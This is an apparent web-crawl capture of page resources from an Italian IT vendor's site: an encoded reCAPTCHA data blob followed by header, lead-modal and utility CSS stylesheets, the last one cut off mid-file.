yIyUR0Awp7Cm8KqDMKoFDnCgXrCi8KjwoDDmGhYb8KUO3zDkCbCscOzwrt8aWzCgMKRV0c1AQ7ChMOZwqxswpHDk8OBwq7DrsO6wqfCjnDCgkMFXGB1wqHDuMOkGw/CnMOZwoszw4TDnMONw4rDkcO0w6rCrMK0wrDCm8KKS8OJYcOsw4/CsSIlwq3CkA0UJcO2DB8QK8OWw7lBwppmw4HDk8OzE3klwpNoOcOowq5+wqHCsnXCoX/Cs2UQwr7Cn11Zw4FPE2fCiFHDk8ORFMOpZWEMV8KRa8OxEFHDjjvCosKvUg/Dq8OJwoTCqy0FdMOlbMOLw4ArZsOwwrXCoU4Tw6LCssKdG2LCq0/CosKdw4rCjRvCl1F/[base64]/Do8KUXxB8w5BCwrpfw6NiwrPCnsO4OsK0w4/DpMOjDE0kwqAqw50IbMOJWixOwrhtwpDCt8OmRQBGD8ONw63CqsOCwqjCvR4/NsOLC8KYehoxTHzCsFYfw4DDsMOIwqbDhsK2wpXDlcK4wpElwpfCqDYawqE+PUJWW8KDw6nDgmbCpCLCtglDw5jCjsOLE3rDvTw6aArCrkvCvWY4wqtWwprDncKnw4vDn2nDusK5wq/Cr8O0w7wRLMOeR8KlFhtKa08uH8Omw4BEwqVUwrwgw5psw6Fbw7oEw7PDsMOgXDZyw5s3eDfDtsKCOsKxw7fCtMOjDsOkFy/DnT7CjsKaWAXCgsK8wpHCnMOFWsOydsOfB8KeFzrDssKlSw5owoxYKMKXw60DwoXCrMOROgtAwqE5WsKVOsKzDB3ClWDDusKkLsOXT8O9dsKLTmJqw4Z1woMDwqYGT8KLwq/DqkjDlMOVwoTDjsKvw77CjsKKwrXCtsOmw6nDsBJ3dX5JacKDwpY/TU3CriHDiBfCm8KkMcKow5Uic8KPIcKDSMOMfWZyLcOnDFB+IhrCnXnDhhdDFsOMw7TDnsOLw64gMXPDhV0hw7LDtx3ChkZuwqHDhMKdNxbDgmvChMKiNWHDtlHCsMOzEsKNR8K9wojDp8K2wq0bw4/DucOdXizClC7Co2LDjkZNw4PCh0ZQCi86D8OOOsKxw5fDksOZPsKEw4BFMsOKwp3DjcKTw4LDnMK7woDCoT/Cg0vCqUhiNUnDpjPCvCTCs8O+M8KEYE4JB1rCtsOvOVjDhsOhw4/DksOUJRYtwrvDrSzDrsKmw7xFw5crBMK3GsKjSMKWbynDlk/CpcKpIn5Ow4FPwolMw5/DugwxTGMRO8Kuw7diZCzCpsKNWcK6RcKKw5FEw53DkyzCm0/Cqw7DtsKwDsOXKk9jPBJKYMKfGMOOBMOzI1kUw7LCqFXDu8OwdMKzwrvCg8Obwow7QsKZwpPCngnDt8KWwr/ClFZFwq9lwqvCkMO7w7jDiWjDnSA1wpfCrMKAw5hewr7DsTQwwofClWlMK8OuL8OZw7hvw7FNw5PCnMOTAilyw7V3w5nClWfDgnfDjFTDgUAew4c4QsKQW23DrCkZXVogQsKuwpjDgU1yw4XDlsK4w4rClWMEIgBkwr/CsHzDuAYSCAlpeMK1wr4sesOWw6zDtBUoBcKTwqzCh8KlNsOKHMOJwoN3X8OsDQ8FSMOpw5jCjMKIwq1tw6YfXmvCihfDosKSw4LDvcOxBTNQU11cNGXDgmnCjB3DtCACwpPCrG/CvznCvcKfw5MHwqgxP3lmYMOew67DqwslwqXCmQN2wpzChksHw7sIw7JUw7Imwp7CpsOHLMOOw4NUa147w4vDjlbCssKrUlJ7wo/DvjYdHsKdBgI6BjpqM8KTwp7DiMKMccKow4HDjTfDqSnCjBF8w77CnyDDpxnDn8OcVEs9w7vCoR7CiinCqsKCEjpzJcOowq5tMkjDmcKAw63DmMKcW8K2w4MvaCVjVRbDvn/[base64]/ClW5QbcKhUjQvw7DChCRmVsOjwoDCp1fDnwIiwo9awqJgCW7CjmDDllXDrCPChVnDgxHCrMOvwqo9w7ldw4TCrkVGw7NZwqfCpyHCk8Kew5LChMO0YcOuwqt4CR52wpTCusOww6Qdw7LCmsKQGSDDgA/[base64]/[base64]/CscO6w4AyH37DphBKwrQDwrY5Cl3CscOxw5A+cXDCgsK/XS7Dk0wQw6HCpTLCtX3DiRU8woPDjxTDpCtADns3w63CkS/CuMKAdxJzd8O0Hn/Cr8KxwrbCtD7CncOxRHZRw6kXwqhuUTTChg7DksOXw4ADw7LChjvDmwFfwpfDngVfNnk/wqIBwpfDqsKvw4s1w4RfQ8O2aiEuLRQBUUrCtMKJw5gxwo9/w5bDpsOzOsKiW8KUDEPCiHTDtMODRhkZPTxWw5x+GWTCkMKmTcK2w6nDjQXCk8KZwrvClMKPwp7Dmw7CmMK2clbDmMKfworDsMK8w6jDhcO5OE3CrnHDi8Osw6nCjMORW8Kwwo/DpXQtIwUDR8OpdW9vE8OpEsOKMEVpwrLCpcO8YMKhflsYwr7ChkkTwo86WcKqwr7Cti4pw4UmU8KKw4XCgcKfw6LChMK7UcKAW0AXUinCqcKow6xLwrB+a3wjw7nCtXnDnMK0w7TCpcOkwrrDm8OLwpYXasK3VxnCu2jDhcOcwppOFMK4BWbCrCrCgMOzwp/[base64]/CtEnCqD/DoRcHw5TDqMKRw7UFw5BZPlPCs8Kpwq7DosOYHMKbBsOHw5ASw40cfF3DisKMwp/[base64]/[base64]/Du2cuw6sKw6zDgDXCtiYbw4PCmSBPEmx/UUfDjyEJP8OIcGfCjcOORcKPwpxbNcKRwqjClMOEwrXDgUjCmWolYToYBSopw7rDo2Z1EgTDpnBawpfDj8Khw45nTsORw4zCqxspPsKoQyrCiivDhls/w4DDh8O9OzYaw4/[base64]/w4BeCMKJFB9yw4fCjMKSw4HCsTvCqELCiDrDl0rCo0dPQcOXXl9cfMOfwpDDkyETw5XCiDDDscKhLsKzA3HDt8KQw7HCijbDiQcmw7PCmxs/QkpPw7xrEcO2AcKJw4PCtFvCqXrCncKSUMKaNQpDTwY7w4DDoMKawrPCqEJFXS/DmwJ6VcOsXCRfbDHDiETDtgANwpEGwooJSMKrwr9Nw6kewqhsVMKbTEgROlLCtxbCj2gAXRwRZTDDncKpw78zw4bDsMOkw7Uvw7TCvMOIE1hLwofCuhHCoHVocMKLc8KIwobCncKrwqzCrcOOdlzDmcOmUHbDoiYCZHBLwq50wpMYw6LCpcKjw6/CmcKywoonajPDqEsrwrHCrcKhVRZzw6Fxw7xHw6TCtsKNw7DDr8OSZjNVwpAcwqtkSSvCosKJw4QAwopDwrtBRRLCt8K0BG0ELDLCusK/[base64]/DusKkOTpbwqbDvcOEwpHChFvCtDxbwrRoZsOLc8O1wo3Ci8OZw6fCiAPCqcO7QcKVD8KzworCjk1FaVtVW8KXfsKcI8K8wqbCmsOgwpEBw792wrPClwkZw4/[base64]/Ci8OIw7fCgTNyBcKJVSpgwqg7w53Dl8ODGsKOA8OTw7YLw4/DvsKXwr7Cpl1AWMOewpxowofDu3caw4vDtBbClMKNw50fw47Cg1TDkxF+woFUTcKjw6zChxPDk8Khwr/DmsOaw7cjUcOBwpMkKMK7SMO3S8KKwrrDviJPw4dtS24GCGAEbzLDvMK/Nh/DncO6fcOaw6/CgRLDksKIXRYrJcO/[base64]/KsK8a8KDO8KEwrhOw6/DhsO9GVTDrRnDuR7CnxvDs2jCnkjCkxLClMKJO8KJJcOBP8OdeFjDkVd/wpzCpHomCEshLiHDvT7DtTXCgsOMU0xkw6d6wppuwoTDu8OxVxgew5fCpsK6wp/DgcKUwqzDoMOEcVjClWUeE8K0wqjDrEYQwoFeaGDCsydxw7DDi8KIYA/Dv8KteMKDw4nDtBc2PMOGwqXCggtFLcOfw5EEw41Fw6DDngvCtQwoF8O9w7Yhw6kgw7MXf8OLfRfDncKTw7Q7QcK3TsOcLE/DvcKGdUAvw6M/w6XCq8K/Q2jCtcOoR8OnSMK/ZsO5eMKUGsOlwonCvSVYwpd8VsKyGMK3w7x5w7ELfcOxasKWZsK1DMK9w6ErDW/CtH3Dk8OGwqDDjMOFfMKnw7bDr8KVw5ZBBcKDP8OJw40ow6dJw6BYw7JwwqzDrcO2w7/CiUR6TMOvJcK6w5sWwo/CpsKdw5EVQn9Mw6PDu15KAx7CijsFEsKdw7o+wonCpzlSwr3CpgXDicOWwpjDg8OFw5fCmMKfwrxIZMKHHznDrMOiMMK3P8KowqAfw4LDsFUkw6zDrUptw43DpGlnciDDvVTCocKpwpjDrMO5w7lPEiNywrbCosKxSsKvw4QAwpPCvsOrw7XDmcOwM8Oew4LCqVw/[base64]/DsUQrPmbDtC7CncKbwp7Dn8Kuw6skG8OiXcOawpHDlT7CjAjCnCnDgUTDvEPCt8Kuw5h7w5Yww4hseHrClMOswrvDqMKiw5jCsGDDpsKkw7hPCy86wp4Uwp8dVSDCksOzw58Rw4RCGhfDrcKDQcKze18nwp0LOVHDgMKEwoTDpcOZYXXChB/Dv8OZUsK8DMKSw6bCgcKVAmJNwonCpsKXUMK8EjPCv3HCvsOKw6QAJG7DixzChsOvw5rDvXImdMOJw6xfw5cVwr1QfxpJfzVDw6rCqRFOLsKjwpZvwr0+wp7DpcKMw7vCkFMIw484wpYeMn9fwpsBwr9cwo3CtRE7wqfDt8Oiw5VIXcOzc8OUw5QawrvChD/DqMO2w77CucKBw6tRPMO8w4AwLcO/wrTDosOXwoNHWsOgw7BpwrnDqDXCgsKsw6NJH8KWJmNswr/[base64]/DicO3UMOdNUFTesKvw6lMw6PDvcOoXsKVWkTDqhLCp8K0F8O4CMKjw4M2w5jCvDAPRsK4w4QswqpnwqBew4Vzw5QTwozDo8KpQHXDt1VYZTjCkU3CslgvRwIuwogLw4rDicOBwr4Cd8K8KmslI8OEMMKeVMK6wphEw4pOacOYXVh/wprDisOiwpfCpWtfV2zDiBd5fcKZN3bCn0TDliTChcKvVMONw5/ChcKIB8OidGfCg8OIwr1gw7UXfcKmwoLDpT7DqcK8bhIMw5M0wpvCqjHDugzCuDcmwp1EJhDCp8O4wofDq8KIVsOhwrvCu3rDtxhpWyjCizkNNm5Qwp7ClcOaBcK2w5gAw7LCjl/Ci8OREGbCkcOVwpLCvl4ywpJhwqfCvXHDrMOMwrQbwogpCSjDogLCucK+wroQw7TCmMKdwqDCpcKJKh0kwr7DoCdwAk/CgcK9NcOWOsKrwp94RMKjOcKXwrlXL3Z8RCJPwoHDqyDCm1EqNsOSZ0fDisKOJm7CrsKdOcO1w71ADlvCmD5vax7DqD5ow49WwrHDu3Qmw4gbOMKfX0p2McOXw5dLwphPTg1sBMOrwoAxQcOuZ8OUX8OeXg/CgMK5w7Enw7rDvcOfw4/DjcKDUhrCgcOqDcOEKsOcMGXDuX7DqcO+w6PCm8ONw6law7zDksO9w6/Ck8OhfEQwHMKIwoFRw4PCpHxlYHTDsk06TcOuw5vDvcOhw5IzXMK/NsOHdsKow43CiD1jKMO3w4rDtGXDvcOMZSYzw73DkhQtBsO3TFzCl8KfwoEkwrNAwprDiEJ7w67DvsOLw7DDl0BXwrzDiMO0B2B/[base64]/DscOYH8O0R8KnZwx/w4Epwq3DiMONwrt+NMOOwppwUMOvw7ccw6cgIAk5w7DCksOCwrXCpcKEIcKqwoobwpnCvcKtwq9Pwo1GworDqxROdUPDtMOHfcKfw5gebcObZcOoRTfDicKxKEQgwpnDjsKmZ8KnTEXDqjnClsKkUMKSHcONAMOMwpMxw7LDkmpjw7AhCcO9w5/Di8KuLAchworCosONasOBSRBkwoB8UMKdwpwtDcOwb8O8wrtMw4HCrmNCKMKPa8O5L0nDlsKPU8KJw5vDsVMJYChkAUcrMygzw7nCigZ+dMOCwpLDvsOgw7bDgcOMTcOjwofDicOMw5DDoA16K8OqaB/DqMOCw5cSw6rDqcOsPsObRzDDtTTCtXBGw6LCj8Kew55LFG8kY8OEC0rCq8OSw7bDoFRuesOGVhTDnHVgw67CmcKbMRHDpGprw4PCnB7CuiVXOnzChxAoHyQDKsKCw6nDtR/[base64]/CijzCsEPCk8KIAU9LHh1dH294wqEqwp0Rw7rCg8KLwqQ0w7nDkl7DlknDq2prIMOvOUNXGcKwScKowpbDuMKBanhcw6bDl8KkwpFLw7DDlsKkSjnDj8KFdVnDnWcnw7kqR8KsXhJDw7l/wrIFwr7CrgfChQV2w47DisKaw6tlAcOtwpLDnsKowpjDuFLCrT5MDRTCocK4PAY3wpt2wpBGw7XDmxQAPsKXcScEPE3Du8KSwpLDoUN2wr0UfUgkCBlLw7tSGzozw7ZNw60peB5ZwoTDnMK4w5bCu8KXwpRjHcOvwr/DhsKKMR/DrQfCosOQF8OkJMOIw47DpcKIQB1/b1XCmX55HMOYW8K3RVkpcEUQwoRywobCr8KWMzkWFcKow7fDjsOYdMKnwoHChsKHRxnDokonw5MoRQ1kw6RRwqfDp8O9AcKjWRoTaMK/wroFZ0VxdH7Dg8Okw6sNw4DDoi3DrTIaXVd/[base64]/CnMKkw7jCs07CnsOHJsO/[base64]/DqcKKbsONw6HDmmDDm0/CvcKuJMKsHy0Jw4jDm8KjworCrTs1w77CqsKVw4AvCcOFRcOpLsO1TRIyY8OBw4PCk3sDY8ONd1IvQg7CjmrDucKLR3NVw4/[base64]/CtALCg8OeJTfCqzHDjcKlw6tAFcOZaMKSKcKXIxvDhcOaU8O5LMOrScKJwqjDrsK5HDdSw4fCncOuUVDCjMOeQcO5fsO1w6dMwr1NScKKw6XDj8OmTMOPPRTDg2XCmsOBw6gTwolawopGw6/CpwPDqXPCnGTCrgrDjsO7bcO7wp/CrMOmw7LDksO8w4rDs095LcK5KSzDqD47woXCuW9YwqY/YlbDpA3Dh3TDusOhe8KGVsOCQsOwNgF3JS4twpYkTcKFw4vCgiEdw504w5LDgcKiT8Kzw6N9w7LDtgLCnhM9BznDgVLCiGoUw59fw4JTYXTChsOyw7bCj8OKw4cXw63DnsOuw7tKwpkNUMOyB8OxC8KFSMOAw77CusOiw5bDisKfAHklASB9wr7CsMKtCk/[base64]/CkQ4cw4Rmwp/ClsOTMEp3w7ByZsKXworDlMKAw5PCosOdw7HCl8ObOsO1w6Mcw4HCr1bDr8K3dsOadcK4UhzDu1tNwr80SMOewqPDjFVZw6E6WsK/[base64]/CiBF4GUQfD8Opf8KodyrDosOBMlkOfD7CjHHDvcObw58BwpbDu8KqwrMAw5s3w53CkADDu8KnTlnCmX7CvnYMw6nDocKcwqFBR8K/w6jCpQUnw6XCmsKzwocFw7/CgWV3HMOBXADDtcKXIcKRw54Bw4c/PFrDp8KKDxbCgUNKwoseTcOjwqfDni/Cr8KCwoFyw5vDiR0Qw4B8w6HCpSzDgEPCu8KKw6/CvTnDi8KnwoHCtMKdwoEVw4/Diw1JDUtGwrsVVMKgZsKcOcOKwr99Sy7Cv3bDsybDm8KwAFrDgMKrwr/CsAMcw6zCscOpPTjCmmJrdcKPfxjDsUgYBGVZKcOSJkQ7QkjDiEfDrXDDvMKMw43DmsO5YsOiJE/DtcKxThVTOsK7w5x3BDXCqXtOKsKSw7rCr8OEf8KLwojDqETCp8Oiwr1Ww5TDrC7Dh8Kqw5MZwrBXw5zDmsKyBMKVw4l+wqvDmUPDhB9rw7TChF7Cn3LDisKCU8OwYcKuH3xkw7xEwqoEw4nDtAtxNi07w6o2M8K3Gj03wo/CmD0xBDnDr8O2KcO/w49jw4/Ch8OqVcO6w4TDm8KsTjfDgsKkRMOiw5PDsFJsw45pw4jDtMKjf18HwpjDumIlw7PDvGTCmUg2TkXCgMKNw7/CljB1w7DDoMKTNmUfw7HDjQItwq3CmX8Gw6PDncKsOsKYwo5uwo8tQ8ObNhfDvMKOasOeRnXDhlNIP2xUHHLDn05sMV3Ds8OPI1M+w75jwoYRRXMMEsKvwprCpk/Cg8OVcBjCrcKCeXUKwrdUwqVmesOpaMOjwpkhwofCq8OFw6IFwrhmwpoZOX/DjFzCo8KXD29sw7zChW/CicOGwoFMJcOPw6jDrE8OecKYfWbCqMOYccKKw7s7w7JOw4Jzw4shPMORHCY7wq8uw6HDr8OFVlUvw5/CskZBAMKzw7nChcOGw5Y4dWrCosKEe8O5AR/Cly7CkWXDp8KcDxbCmhvCoGPCosKEw47Cv08bEFIGaQone8K+IsKaw5nCsUPDsE8Sw6DCtVpfMnrDoAHDtMOxwonCg04wQcO8wqwpw693w6bDgsKLw7MHa8OWISccwqZmwoPCrsKBYTIOKTk5wp5cw74cwprCvzXCncKcwrNyKcOaw5PDmH/CrAjCqcKSXEvCqENDBm/DlMOYU3QnbwTCosKBcBQ4bMObw5oUHsOcw6TDkzTDr0cjw7N4HxxCw6UdW1/DoHnCvB/DkcOFw7PDgRQ3PFPCin0ww63CmMKdY2htGU3DsQ4KesOqw47ChV/CmlvCjsO/wpXDgDHCi2HCu8OowofDn8KnS8OhwrxpL3AjW0TCoGXCkHt2w5zDosODewNiEsOfwoPCq0LCsTVRwrPDpTJycMKaC0TCgijDjMKDL8ObPDDDgsOlVcKOPsK9w5bDjwEvCyzDrXsPwoxUwqvDiMKybcKTC8KNGsOww67DlcO0w4ldw48EwqzDhnLCmxIxVkdkw5g/[base64]/[base64]/CssKpJARXXBAnw4Yww5XDvyrDiMOoJsO/bUbDsMKDFwzDjsKaIzUow7HCkXbDi8KHw6DDrsKowqofw6TDj8OcfRnCgk/DqmoowrkYwqbCjylqw4XCqSnCtDgbw4fCjSREAcO5woDDjD3DuiBcwr57w5zCtcK8w7RsP1lwDMKZAcK9KMO0wrBiwrvDjcKqw4MDVwowEMKQHAMJJHUpwpDDky/CszhPdAEGw4rDhRJKw7zCnVlTw6HDn3nDucKXKcK5BV4Mwr3CjcK/[base64]/DhylQwoltwpp+JQJHL8OUwoxkOTDCkBPDhUUJw4VqXG/[base64]/CqMOVwr07SWfCrnjDmA4GwpAlw63CjcKeRULDmMOoNRTDp8OYRsO4UiPCkx5iw5FJwpPDvDA3JMOdPgUmw4YoQsK5wr7DgGnCgUTDlADCisOfwpfDg8KvQMObakoJw59NWmllSsONPX7CiMK+JcKiw6MOHy/Dsz4mQUfDusK9w6slecONSixRw7Qrwp1Sw7Rpw6TCoijCusKre0k/dsOtR8O3YMK4VWN/wpnDsk4nw4A4RirCkcOKwro9axFww4R5wqLCgsK3KcKRASwyUHzCk8KdQMOeb8OfUnoaF2TDu8K8C8OBw4TDlDPDulJbPVrDriQdT1kcw6nDvwDDpR7DhVvCqcO+wrvDjcOwScK6FcKhw5RiYSxzfMOIwo/[base64]/DlsKPcWdgw5NIwqIBw4rCgApYwqTDkcKBAzUDWSB8w6Iewr3DvQ8vZ8OZSmQDw6DCuMOuc8OvO1vChcOTW8KLwrvDqsKZGCNzJXAQw4PDvBUbwq/[base64]/[base64]/CiCDClzLDiSY0wpJ2fMOowrDDnsKuw4TDuBrDhw0JJsKEZjFVw4/DkcKRY8Onw4V5w5lUwo/Dj1jDsMOfAcKORVZRwqMfw4QRF3YcwrAiw7rCtzEPw75CVMOdwoTDsMOawpVKZ8Oibx1PwpwYfMORw5HDkC7DrT44bD4awrx6wr/[base64]/[base64]/DoMOBcsKqBlvDiBPDrcKuZMKAGcOYw5LDnx8Gw4fDt8K7MzY/[base64]/[base64]/Dh8KZw5k6Tx4wFjTCkAnCgTEiwqJew6XDl0cHw4fCtg3DsibCkcO4T1vDs0zDj0hjXh/[base64]/BFgmwpMCZyHDoMOhaQBOw77DtjTCosOBwqrChMKZw63DoMKaT8OcaMKQwrQkdAJFLH/CisKXUcOOXsKpMcKdwpDDmxnCnQTDj1RXd1ByLcKXWzHCjwvDqU/DhcO5esOaCMOdwpMNc3LDucO7woLDhcK/H8OlwqAMwpXDrnjCll8AOiNuwobDt8Oaw7bDmMKawqwnw59PEsKQOAfCvsKtwrgRwqjCl1jDmVYlw5bDm31Lc8K5w7zCsllOwpgOHMK2w5BKfhtJZAVuWcK0b10zXsOtwponE1d/w4kJwqfDnMO9McOyw4rDmUTDgMK9IcO+w7IZM8OQw4tdwpVVW8O6Z8OAVGLCpm7DjVHCgsKGRcO/wqdZcsKrw5IcV8O9FcKOWwbDnsKfJDrCnXXDj8KuQjLCgxxrwq8MwrrChMOVIzTDk8KbwoFUwqjCh2/DkD3CmsOgByciT8KTd8K0wrHDiMKuQ8OMWg1zDgc4wq7Dq07CmcOrwqvCm8O+VsKCCQTDiDthwp/DpsKcw7LDscOzHQ7CuAQHwpzCjsOEwrp6QWTCrSsrw69awrzDvD9WNcOZRU/DqsKXwogiSAFpcsKlwp4Uwo7ChsOUwqEZw4XDhihrw6F0KcOGXMOiw4hGw6zCjMOfwo3CjkwfLxHDqQ1WLMO8wq7DuFQjMcOqHMKywqXDnnZYOxzDk8K7GhTCnj48HMOjw4rDmsOAYk/Do2vCusKaOcO/LTjDp8OZE8Oewp7DmjhMwrHChcOqd8KTJcOjwrzCvG5/YwDDtSHCqhd5w4sLw4zCnMKAVcKMQ8KywqdEYEhMwrXCpsKGw6vCv8Khwo10KAZkCMOFJcOOw6JDfSNZwqh1w5/DrcODw7YSwrTDtxNwwo/Dvk4Vw5nCpMOsXGDCjMOpwoxAwqLDjxjCsCfDssK1w5IUw4/[base64]/ChFXDt0MvfcOXTwdJAMKye8K4wrg9w70Vw43CpMKtw7TCv3YSw5jDgUpta8K7woEgV8O/NGYnHcODw6TCmMK3w5XCm1bDh8OvwpTDt1jCu0DDrgTDtMKrI1bCuQTCkBXDkwZvwqsqwrZmwqHDjgsXwrzCpk1Rw6rDmRfCg0/CkTbDkcK0w7kYw5DDh8KYEjDCgHrDnBhFPHPDpcOdwr3CrcOeG8KNwqNt\x22],null,[\x22conf\x22,null,\x226LcaAu8UAAAAAHuKVQk3uEgHIm24ARF5oLtjAPHa\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,605],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.coretech.it:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22r1ZvvsZFsGHwy9/O70KUjgG4m9dy2wqhxDHmLf3NEM8\\u003d\x22,0,0,null,1,1769780226194,0,0,[183,156,115],null,[242,235,107,148],\x22RC-IR8r6F3-B9vcAQ\x22,null,null,null,null,null,\x220dAFcWeA5L1-SxwqK0oxzXX70Gl6JdehTv7YNmfEp_UeUuTLXENn_Fsm3Wf7XSdixNkKOFDH3a2JLAkKavjL4pGjjb3NWiMBrtrA\x22,1769863026245]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.coretech.it/_public/css/header.css
body_size: 897
content:
body {
    font-size: 16px!important;
}

#configuratorLink, #summitLink,  #risorseLink, #eventLink, #systemStatusLink{
    padding: 6px 10px 6px 10px!important; 
    font-size: 13px !important; 
    color: #262626!important; 
    font-weight: 400!important; 
    font-family: Segoe UI,SegoeUI,Helvetica Neue,Helvetica,Arial,sans-serif!important; 
    background-color:#fff!important;
     border-top: 3px solid #fff!important;
}


#summitLink:hover, #configuratorLink:hover, #risorseLink:hover, #eventLink:hover, #systemStatusLink:hover{
    border-top: 3px solid #4c4b4d!important;
}



/*#summitLink:hover, #configuratorLink:hover, #risorseLink:hover, #eventLink:hover, #systemStatusLink:hover{
    background-color:#fff!important;
    border-top: 5px solid #3f8dcc!important;
    padding: 6px 10px 6px 10px!important; 
    margin-top: 0px!important;
    height: 30px;
    -webkit-transition: 0ms!important; 
    transition: 0ms!important;
    padding-top: -5px;
}*/

/*#summitLink:active:hover, #configuratorLink:active:hover, #risorseLink:active:hover, #eventLink:active:hover, #systemStatusLink:active:hover{
        background-color:#fff!important;
        border-bottom: 2px solid #3f8dcc!important;
    border-top: 5px solid #3f8dcc!important;
    padding: 6px 10px 6px 10px!important;
    margin-top: -0px!important;

}*/

.sectionBar a {
    font-weight: 400!important;
    font-size: 13px !important;
    font-family: Segoe UI,SegoeUI,Helvetica Neue,Helvetica,Arial,sans-serif!important;
}

.headerRightTopLink {
    font-family: Segoe UI,SegoeUI,Helvetica Neue,Helvetica,Arial,sans-serif!important;
    color: #262626!important; 
    font-weight: 400!important;
}

#MSPCSPLink {
    margin-right: 10px!important;
}

.userLog.notLogged {
    background-color: white !important;
    border: 0px solid white !important;
    font-family: Segoe UI,SegoeUI,Helvetica Neue,Helvetica,Arial,sans-serif!important;
    color: #262626!important; 
    font-weight: 400!important;
    border-bottom: none !important;
    border-color: #183e5e !important;
}

.userLog.notLogged:hover {
    background-color: white !important;
    border: 0px solid white !important;
    font-family: Segoe UI,SegoeUI,Helvetica Neue,Helvetica,Arial,sans-serif!important;
    color: #262626!important; 
    font-weight: 400!important;
    border-bottom: none !important;
    border-color: #183e5e !important;
}




#MSPCSPLink {
/*    border-color: #215283!important;
    background-color: #215283 !important;
    color: white !important;*/
}

#MSPCSPLink:hover {
    border-color:#22425f !important;
    background-color: #22425f!important;
}

#MSPCSPLink:active {
    border-color: #215283 !important;
    background-color: #215283 !important;
}

.userLog.notLogged {
    background-color: #FFF !important;
    border: 0px solid #FFF!important;
    color: #262626!important; 
    border-bottom: none !important; 
}

.open .userLog.notLogged,
.userLog.notLogged:hover {
    background-color: #FFF !important;
    border-color: #FFF !important;
    color:  #22425f !important;
}

.headerRightTopLink {
    padding: 0 4px;
    color: #555;
    font-size: 11px;
    cursor: pointer;
}

.headerRightTopLink:hover {
    color: #5EA6E2;
}

.userLog {
    font-size: 12px;
    padding: 6px 12px !important;
    border-radius: 0;
    border-bottom: none !important;
    text-decoration: none !important;
    margin-right: 2px;
}

.userLog.logged {
    background-color: #215283!important;
    border: 1px solid #215283;
    color: white !important;
    border-bottom: none !important;
    padding: 0 12px !important;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    height: 35px;
}

.userLog.logged .loggedSpan {
    padding: 6px 0px 6px 0px;
}

.cartLink {
    font-size: 12px;
    padding: 6px 12px !important;
    border-radius: 0;
    border-bottom: none !important;
    text-decoration: none !important;
    color: white !important;
    text-align: left;
    background-color: #1B9237 !important;
    border-top: 1px solid #177C2F;
    border-left: 1px solid #177C2F;
    height: 35px;
}

.cartLink:hover {
    background-color: #177C2F !important;
    border-color: #136727 !important;
    color: white !important;
}

.cartLink:active {
    border-color: #0f511f !important;
    background-color: #136727 !important;
    color: white !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.coretech.it/it/service/public/lead_modal/styleCSS.css
body_size: 983
content:
#service_leed_modal .greenover:hover {
    color: #fff !important;
    background-color: #5cb85c !important;
    border-color: #4cae4c !important;

}
#service_leed_modal .flexContent input:not([type='checkbox']) {
    border-radius: 0;
    width: 100%;
}
#service_leed_modal .flexContent > div {
    margin-top: 15px;
}
#service_leed_modal label {
    margin: 15px 0 0 0;
    color: black;
    cursor: pointer;
}
.service_leed_modalButton {
    background: none;
    border: none;
    padding: 0;
    text-align: left;
    outline: none;
}
.service_leed_modalButton .myAddon {
    background-color: #0083C1;
    border: 1px solid #0075ad;
    border-right: none;
    border-radius: 0 !important;
    color: white;
    background-color: #093;
    border: 1px solid #00892d;
    border-right: none;
}
.service_leed_modalButton .myControl {
    background-color: #7fc1e0;
    border: 1px solid #72adc9;
    border-left: none;
    border-radius: 0 !important;
    color: white;
    box-shadow: none;
    float: none !important;
    background-color: #093;
    border: 1px solid #00892d;
    border-left: none;
    display: table-cell;
}
.service_leed_modalButton.finalButton{
    text-align: center;
    display: inline-block;
    width: 100%;
}
.service_leed_modalButton #buttonForConfirm:hover {
    background: #00892d;
}

#service_leed_modal .rating-stars:hover {
    cursor: pointer;
}
#service_leed_modal .rating-stars ul {
    list-style-type:none;
    padding:0;
    -moz-user-select:none;
    -webkit-user-select:none;
    margin: 0px;    margin-top: 10px;
    margin-bottom: -10px;
}
#service_leed_modal .rating-stars ul > li.star {
    display:inline-block;
}
#service_leed_modal .rating-stars ul > li.star > i.fa {
    font-size:2em; /* Change the size of the stars */
    color:#ccc; /* Color on idle state */
}
#service_leed_modal .rating-stars ul > li.star.hover > i.fa {
    color:#FFCC36;
}
#service_leed_modal .rating-stars ul > li.star.selected > i.fa {
    color:#FF912C;
}
#service_leed_modal #stars .star {
    background-color: white;
}


@media(min-width:766px){ 
    #service_leed_modal .modal-dialog {
        width: 380px !important;
    }
}
#service_leed_modal .nav-link:hover {
    background: lightgrey;
}
#service_leed_modal .nav-item.blue.active a {
    background: #337ab7 !important;
    color: white !important;
}
#service_leed_modal .nav-item.green.active a {
    background: #5cb85c !important;
    color: white !important;
}
#service_leed_modal .tab-pane {
    display: none;
}
#service_leed_modal .tab-pane.active {
    display: initial;
}

--- FILE ---
content_type: text/css
request_url: https://cdn.mypersonas.ai/static/js/style.css
body_size: 28367
content:
@font-face {
  font-family: 'Lato';
  src: url(https://cdn.mypersonas.ai/app/fonts/Lato-Regular.woff) format('woff');
  font-weight: 400;
  font-style: normal;
  font-display: swap;
}

*, ::before, ::after {
  --tw-border-spacing-x: 0;
  --tw-border-spacing-y: 0;
  --tw-translate-x: 0;
  --tw-translate-y: 0;
  --tw-rotate: 0;
  --tw-skew-x: 0;
  --tw-skew-y: 0;
  --tw-scale-x: 1;
  --tw-scale-y: 1;
  --tw-pan-x:  ;
  --tw-pan-y:  ;
  --tw-pinch-zoom:  ;
  --tw-scroll-snap-strictness: proximity;
  --tw-gradient-from-position:  ;
  --tw-gradient-via-position:  ;
  --tw-gradient-to-position:  ;
  --tw-ordinal:  ;
  --tw-slashed-zero:  ;
  --tw-numeric-figure:  ;
  --tw-numeric-spacing:  ;
  --tw-numeric-fraction:  ;
  --tw-ring-inset:  ;
  --tw-ring-offset-width: 0px;
  --tw-ring-offset-color: #fff;
  --tw-ring-color: rgb(59 130 246 / 0.5);
  --tw-ring-offset-shadow: 0 0 #0000;
  --tw-ring-shadow: 0 0 #0000;
